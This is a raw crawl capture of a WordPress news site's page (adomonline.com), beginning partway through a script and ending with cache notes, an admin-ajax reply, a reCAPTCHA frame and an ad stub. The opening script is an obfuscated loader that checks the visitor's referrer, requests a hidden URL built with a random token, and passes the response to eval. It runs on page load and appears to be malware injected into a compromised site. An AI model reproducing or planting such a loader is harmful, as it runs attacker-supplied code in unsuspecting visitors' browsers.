T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};ai_insert ('before', '.td-crumb-container', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_504147316900 (); else document.addEventListener ('DOMContentLoaded', ai_run_504147316900);
ai_js_code = true;
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk
Database Caching 20/157 queries in 0.385 seconds using Disk

Served from: www.adomonline.com @ 2026-02-02 01:17:53 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"1712878":491}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rreAf3DnM14WEd24KirzzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769995081447');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWhOGglRymD-35YNZDQeThdAKvTPu3j1dBIJVksyRnxgb9w-ICm10rO7yqxzm7nJZMue_V3G5iKd9vYssY_fZ9H6zi4KuXhejgqQ5IAMEZqWAnSt3_z_5vsk7RFTw__a7ki0fhpzRkg7HX0hRrtzhdHEQcwpHP0SO6LhTf5Pmi0QIDD6JvcY-JL6oui/_/spark_ad./ads/tso/openxtag./ads/pc._ads-affiliates_
body_size: -1286
content:
window['ffd061ad-b6ed-4568-9870-da2eb533f662'] = true;